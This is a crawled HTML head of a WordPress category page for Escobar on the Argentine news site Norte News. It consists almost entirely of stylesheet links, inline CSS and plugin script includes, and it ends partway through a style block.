

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticias/municipios/escobar/
body_size: 26071
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Escobar &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Categoría Escobar del feed" href="https://nortenews.com.ar/noticias/municipios/escobar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768915156&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768915156&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768915156&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li 